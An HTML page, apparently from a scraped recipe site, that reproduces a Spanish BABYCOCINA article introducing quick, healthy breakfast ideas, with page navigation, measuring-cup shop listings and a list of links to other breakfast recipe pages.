




<file: page5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Desayunos Rápidos ☕ | Ideas fáciles y saludables | BABYCOCINA</title>
<meta name="keywords" content="Desayunos Rápidos ☕ | Ideas fáciles y saludables | BABYCOCINA" />
<meta name="description" content="Desayunos Rápidos ☕ | Ideas fáciles y saludables | BABYCOCINA" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="vdzx1h7I724B">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="vazA3ic2">
			<h2 id="prrd3hveY">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="2OyRrJiwJw6"></p>
		<p id="M4uC75nutAHyA"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="ScEYzDc">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="4LG1LXEvl7c">Desayunos Rápidos ☕ | Ideas fáciles y saludables | BABYCOCINA</h2> 2021.06.20 21:17
				<center><img src="img/dbdcf6f637494eefc0c9abb35b861a63.jpg" width="50%"   id="lnyGabX6BW"></center><br><br>﻿ https://babycocina.com <i> </i> <span> Acceder</span> <i> </i> <span> Register</span> Recetas Recetas BABYCOCINA Batidos y Zumos Carnes Ensaladas y Verduras Pastas y Arroces Pescados y mariscos Pizzas, Pan y Masas Sandwiches y Bocadillos Sopas, cremas y purés Tartas y Postres Recetario Intolerancias Sin Lactosa Sin Gluten Sin Leche Sin Huevo Por Edad A partir de 6 meses A partir de 9 meses A partir de 12 meses A partir de 18 meses Recetario Temático Semana Santa Fiestas Infantiles BLW 1️⃣ MENÚ 1 Apto BLW 2️⃣ MENÚ 2 Apto BLW 👶 Primeros Alimentos BLW 🚫 Alimentos Prohibidos BLW 🍽️ Recetas BLW ⬅️ 🚼 Infografía BLW 🔪 Cortes BLW 📚 Libros BLW 🛒 Baberos BLW 🧼 Limpieza BLW BLOG 👉 SÍGUENOS en Youtube PODCAST ENVIAR RECETA <i> </i> Recetas Recetas BABYCOCINA Batidos y Zumos Carnes Ensaladas y Verduras Pastas y Arroces Pescados y mariscos Pizzas, Pan y Masas Sandwiches y Bocadillos Sopas, cremas y purés Tartas y Postres Recetario Intolerancias Sin Lactosa Sin Gluten Sin Leche Sin Huevo Por Edad A partir de 6 meses A partir de 9 meses A partir de 12 meses A partir de 18 meses Recetario Temático Semana Santa Fiestas Infantiles BLW 1️⃣ MENÚ 1 Apto BLW 2️⃣ MENÚ 2 Apto BLW 👶 Primeros Alimentos BLW 🚫 Alimentos Prohibidos BLW 🍽️ Recetas BLW ⬅️ 🚼 Infografía BLW 🔪 Cortes BLW 📚 Libros BLW 🛒 Baberos BLW 🧼 Limpieza BLW BLOG 👉 SÍGUENOS en Youtube PODCAST ENVIAR RECETA <i> </i> <i> </i> Home Pizzas, Pan y Masas Desayunos Rápidos ☕ | Ideas fáciles y saludables <i> </i> <i> </i> <i> </i> <h1> Desayunos Rápidos ☕ | Ideas fáciles y saludables ¿No tienes tiempo para mucho? Te damos ideas de desayunos rápidos </h1> <i> </i> <span> Comparte</span> <span> 96.637 Vistas</span> <span> <i> </i> <span> Me gusta </span> <span> 163 </span> </span> <i> </i> <span> 10 min</span> <i> </i> <span> Raciones 1</span> <i> </i> <span> Fácil</span> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> (1)</span> <span> <span> <i> </i> </span> </span> <i> </i> <h3> Compártelo en tu red social:</h3> <i> </i> <i> </i> <i> </i> <i> </i> O simplemente puedes copiar y compartir esta url <i> </i> <h3> <i> </i> Añadir a Recetario</h3> <p> You need to Login or Register to bookmark/favorite this content.</p> <h3> <span> Tazas Medidoras ¡Olvídate de equivalencias!</span> </h3> <span> Bestseller No. 1</span> Kitchen Craft Cucharas y Tazas medidoras de Plástico, 10 Unidades <span> 5,08 EUR</span> Comprar <span> Bestseller No. 2</span> Ipow Juego de 5 Cucharas Medidoras de Acero Inoxidable, Taza de Medición con Manilla Silicona para Cocina y Hogar <span> 9,99 EUR</span> Comprar <span> Rebajas</span> <span> Bestseller No. 3</span> Juegos de 10 Cucharas Medidoras Plástico Cucharas y Tazas Medidoras Multicolor Medidoras de Cocina Medidoras Reposteria Apto para lavavajillas <span> 10,99 EUR</span> <span> 6,99 EUR</span> Comprar <p> Desayunos rápidos para empezar el día sin estrés y de forma saludable</p> <i> </i> <h2> <i> </i> <span> Elaboración</span> </h2> <i> </i> <i> </i> <i> </i> <span> Comparte</span> <i> </i> <i> </i> <i> </i> <i> </i> <p> Hoy quiero darte<strong> ideas de desayunos rápidos</strong> para que puedas organizarte tu semana de trabajo, estudios, etc. Todas las recetas que te propongo son express, pero te aconsejo que planifiques tu compra para que tengas en tu despensa todos los ingredientes que vas a necesitar para empezar la mañana con energía.</p> <p> El desayuno es una de las comidas más importantes del día, y es que, este debe ofrecer entre un 20% y un 25% del total de calorías diarias al organismo.</p> <p> La mayoría de las recetas de desayunos rápidos que vas a ver hoy se elaboran con ingredientes básicos, pero <strong> es conveniente que te hagas con semillas y frutos secos variados o chips de chocolate y coco</strong> ; estos últimos harán que los desayunos propuestos, además de rápidos, sean saludables y nutritivos, ¿se puede pedir más?</p> <p> ¿Estás a dieta? Mira nuestros desayunos para perder peso .</p> <p> &iquest;Qu&eacute; te contamos por aqu&iacute;?</p> <span> 1</span> Desayunos 